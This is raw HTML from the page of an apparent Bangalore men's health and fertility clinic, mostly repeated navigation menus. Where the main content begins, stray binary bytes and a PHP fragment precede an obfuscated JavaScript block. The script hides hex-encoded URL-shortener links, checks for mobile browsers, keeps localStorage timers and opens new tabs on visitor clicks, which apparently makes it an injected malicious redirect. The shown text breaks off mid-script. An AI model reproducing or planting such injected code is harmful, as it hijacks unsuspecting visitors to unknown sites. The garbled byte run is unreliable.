		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991668"><a href="https://www.androneo.com/anejaculation-treatment-hospital-bangalore/" class="elementor-sub-item">No ejaculation (Anejaculation)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991669"><a href="https://www.androneo.com/hypogonadism-treatment-hospital-in-bangalore/" class="elementor-sub-item">Hyponogadism (Low testosterone)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991670"><a href="https://www.androneo.com/peyronies-disease-treatment-hospital-Bangalore/" class="elementor-sub-item">Curved penis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991671"><a href="https://www.androneo.com/congenital-penile-curvature/" class="elementor-sub-item">Congenital Penile Curvature</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991672"><a href="https://www.androneo.com/unconsummated-marriage-relationship/" class="elementor-sub-item">Unconsummated marriage/relationship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991673"><a href="https://www.androneo.com/penis-injury/" class="elementor-sub-item">Penis Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991674"><a href="https://www.androneo.com/small-penis/" class="elementor-sub-item">Small penis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987921"><a href="#" class="elementor-item elementor-item-anchor">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987922"><a href="https://www.androneo.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987923"><a href="https://www.androneo.com/video" class="elementor-sub-item">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987926"><a href="https://www.androneo.com/contact-us" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991675"><a href="https://www.androneo.com/erectile-dysfunction-score" class="elementor-item">Tools</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-8c70c9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987918"><a href="https://www.androneo.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988762"><a href="https://www.androneo.com/about-us" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991772"><a href="https://www.androneo.com/about-us" class="elementor-sub-item" tabindex="-1">Doctor&#8217;s Page</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987920"><a href="https://www.androneo.com/our-services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991659"><a href="https://www.androneo.com/our-services/male-fertility" class="elementor-sub-item" tabindex="-1">Male Fertility</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991661"><a href="https://www.androneo.com/varicocele-surgery-treatment-Bangalore/" class="elementor-sub-item" tabindex="-1">Varicocele</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991662"><a href="https://www.androneo.com/primary-secondary-male-infertility/" class="elementor-sub-item" tabindex="-1">Primary/ Secondary Male Infertility</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991663"><a href="https://www.androneo.com/azoospermia/" class="elementor-sub-item" tabindex="-1">Azoospermia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991664"><a href="https://www.androneo.com/oligo-astheno-teratospermia/" class="elementor-sub-item" tabindex="-1">Oligo astheno-teratospermia (OAT)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991665"><a href="https://www.androneo.com/klinefelter-syndrome/" class="elementor-sub-item" tabindex="-1">Klinefelter syndrome</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991660"><a href="https://www.androneo.com/our-services/mens-sexual-health" class="elementor-sub-item" tabindex="-1">Men&#8217;s Sexual Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991666"><a href="https://www.androneo.com/erectile-dysfunction-treatments-hospitals-in-bangalore/" class="elementor-sub-item" tabindex="-1">Erectile dysfunction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991667"><a href="https://www.androneo.com/our-services/mens-sexual-health/premature-ejaculation" class="elementor-sub-item" tabindex="-1">Premature Ejaculation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991668"><a href="https://www.androneo.com/anejaculation-treatment-hospital-bangalore/" class="elementor-sub-item" tabindex="-1">No ejaculation (Anejaculation)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991669"><a href="https://www.androneo.com/hypogonadism-treatment-hospital-in-bangalore/" class="elementor-sub-item" tabindex="-1">Hyponogadism (Low testosterone)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991670"><a href="https://www.androneo.com/peyronies-disease-treatment-hospital-Bangalore/" class="elementor-sub-item" tabindex="-1">Curved penis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991671"><a href="https://www.androneo.com/congenital-penile-curvature/" class="elementor-sub-item" tabindex="-1">Congenital Penile Curvature</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991672"><a href="https://www.androneo.com/unconsummated-marriage-relationship/" class="elementor-sub-item" tabindex="-1">Unconsummated marriage/relationship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991673"><a href="https://www.androneo.com/penis-injury/" class="elementor-sub-item" tabindex="-1">Penis Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991674"><a href="https://www.androneo.com/small-penis/" class="elementor-sub-item" tabindex="-1">Small penis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987921"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987922"><a href="https://www.androneo.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987923"><a href="https://www.androneo.com/video" class="elementor-sub-item" tabindex="-1">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987926"><a href="https://www.androneo.com/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991675"><a href="https://www.androneo.com/erectile-dysfunction-score" class="elementor-item" tabindex="-1">Tools</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9eab26a elementor-hidden-phone" data-id="9eab26a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f24ae5 elementor-widget elementor-widget-button" data-id="3f24ae5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.androneo.com/book-a-consultation/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book an Appointment</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4dc671d elementor-hidden-phone" data-id="4dc671d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f0a8f10 elementor-search-form--skin-full_screen vamtam-salute-search-full-anim vamtam-has-disable-scroll elementor-widget elementor-widget-search-form" data-id="f0a8f10" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.androneo.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33455b1 elementor-hidden-phone elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="33455b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-183a11d" data-id="183a11d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b98f4d2 elementor-section-full_width elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="b98f4d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59475df" data-id="59475df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7476e12 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7476e12" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.androneo.com">
							<img width="300" height="256" src="https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-300x256.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-300x256.jpg 300w, https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-420x358.jpg 420w, https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image.jpg 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8359b15" data-id="8359b15" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-190ef7d elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="190ef7d" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-190ef7d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987918"><a href="https://www.androneo.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988762"><a href="https://www.androneo.com/about-us" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991772"><a href="https://www.androneo.com/about-us" class="elementor-sub-item">Doctor&#8217;s Page</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987920"><a href="https://www.androneo.com/our-services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991659"><a href="https://www.androneo.com/our-services/male-fertility" class="elementor-sub-item">Male Fertility</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991661"><a href="https://www.androneo.com/varicocele-surgery-treatment-Bangalore/" class="elementor-sub-item">Varicocele</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991662"><a href="https://www.androneo.com/primary-secondary-male-infertility/" class="elementor-sub-item">Primary/ Secondary Male Infertility</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991663"><a href="https://www.androneo.com/azoospermia/" class="elementor-sub-item">Azoospermia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991664"><a href="https://www.androneo.com/oligo-astheno-teratospermia/" class="elementor-sub-item">Oligo astheno-teratospermia (OAT)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991665"><a href="https://www.androneo.com/klinefelter-syndrome/" class="elementor-sub-item">Klinefelter syndrome</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991660"><a href="https://www.androneo.com/our-services/mens-sexual-health" class="elementor-sub-item">Men&#8217;s Sexual Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991666"><a href="https://www.androneo.com/erectile-dysfunction-treatments-hospitals-in-bangalore/" class="elementor-sub-item">Erectile dysfunction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991667"><a href="https://www.androneo.com/our-services/mens-sexual-health/premature-ejaculation" class="elementor-sub-item">Premature Ejaculation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991668"><a href="https://www.androneo.com/anejaculation-treatment-hospital-bangalore/" class="elementor-sub-item">No ejaculation (Anejaculation)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991669"><a href="https://www.androneo.com/hypogonadism-treatment-hospital-in-bangalore/" class="elementor-sub-item">Hyponogadism (Low testosterone)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991670"><a href="https://www.androneo.com/peyronies-disease-treatment-hospital-Bangalore/" class="elementor-sub-item">Curved penis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991671"><a href="https://www.androneo.com/congenital-penile-curvature/" class="elementor-sub-item">Congenital Penile Curvature</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991672"><a href="https://www.androneo.com/unconsummated-marriage-relationship/" class="elementor-sub-item">Unconsummated marriage/relationship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991673"><a href="https://www.androneo.com/penis-injury/" class="elementor-sub-item">Penis Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991674"><a href="https://www.androneo.com/small-penis/" class="elementor-sub-item">Small penis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987921"><a href="#" class="elementor-item elementor-item-anchor">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987922"><a href="https://www.androneo.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987923"><a href="https://www.androneo.com/video" class="elementor-sub-item">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987926"><a href="https://www.androneo.com/contact-us" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991675"><a href="https://www.androneo.com/erectile-dysfunction-score" class="elementor-item">Tools</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-190ef7d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987918"><a href="https://www.androneo.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988762"><a href="https://www.androneo.com/about-us" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991772"><a href="https://www.androneo.com/about-us" class="elementor-sub-item" tabindex="-1">Doctor&#8217;s Page</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987920"><a href="https://www.androneo.com/our-services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991659"><a href="https://www.androneo.com/our-services/male-fertility" class="elementor-sub-item" tabindex="-1">Male Fertility</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991661"><a href="https://www.androneo.com/varicocele-surgery-treatment-Bangalore/" class="elementor-sub-item" tabindex="-1">Varicocele</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991662"><a href="https://www.androneo.com/primary-secondary-male-infertility/" class="elementor-sub-item" tabindex="-1">Primary/ Secondary Male Infertility</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991663"><a href="https://www.androneo.com/azoospermia/" class="elementor-sub-item" tabindex="-1">Azoospermia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991664"><a href="https://www.androneo.com/oligo-astheno-teratospermia/" class="elementor-sub-item" tabindex="-1">Oligo astheno-teratospermia (OAT)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991665"><a href="https://www.androneo.com/klinefelter-syndrome/" class="elementor-sub-item" tabindex="-1">Klinefelter syndrome</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991660"><a href="https://www.androneo.com/our-services/mens-sexual-health" class="elementor-sub-item" tabindex="-1">Men&#8217;s Sexual Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991666"><a href="https://www.androneo.com/erectile-dysfunction-treatments-hospitals-in-bangalore/" class="elementor-sub-item" tabindex="-1">Erectile dysfunction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991667"><a href="https://www.androneo.com/our-services/mens-sexual-health/premature-ejaculation" class="elementor-sub-item" tabindex="-1">Premature Ejaculation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991668"><a href="https://www.androneo.com/anejaculation-treatment-hospital-bangalore/" class="elementor-sub-item" tabindex="-1">No ejaculation (Anejaculation)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991669"><a href="https://www.androneo.com/hypogonadism-treatment-hospital-in-bangalore/" class="elementor-sub-item" tabindex="-1">Hyponogadism (Low testosterone)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991670"><a href="https://www.androneo.com/peyronies-disease-treatment-hospital-Bangalore/" class="elementor-sub-item" tabindex="-1">Curved penis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991671"><a href="https://www.androneo.com/congenital-penile-curvature/" class="elementor-sub-item" tabindex="-1">Congenital Penile Curvature</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991672"><a href="https://www.androneo.com/unconsummated-marriage-relationship/" class="elementor-sub-item" tabindex="-1">Unconsummated marriage/relationship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991673"><a href="https://www.androneo.com/penis-injury/" class="elementor-sub-item" tabindex="-1">Penis Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991674"><a href="https://www.androneo.com/small-penis/" class="elementor-sub-item" tabindex="-1">Small penis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987921"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987922"><a href="https://www.androneo.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987923"><a href="https://www.androneo.com/video" class="elementor-sub-item" tabindex="-1">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987926"><a href="https://www.androneo.com/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991675"><a href="https://www.androneo.com/erectile-dysfunction-score" class="elementor-item" tabindex="-1">Tools</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1413791 elementor-hidden-phone" data-id="1413791" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f9c1b0 elementor-widget elementor-widget-button" data-id="8f9c1b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book an Appointment</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-95af321 elementor-hidden-phone" data-id="95af321" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9abc5a elementor-search-form--skin-full_screen vamtam-salute-search-full-anim vamtam-has-disable-scroll elementor-widget elementor-widget-search-form" data-id="c9abc5a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.androneo.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	<div id="page" class="main-container">
		<div id="main-content">
			
						<div id="main" role="main" class="vamtam-main layout-full">
				
				��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x62\x43\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x45\x77\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x62\x47\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x70\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x74\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x74\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x42\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x51\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 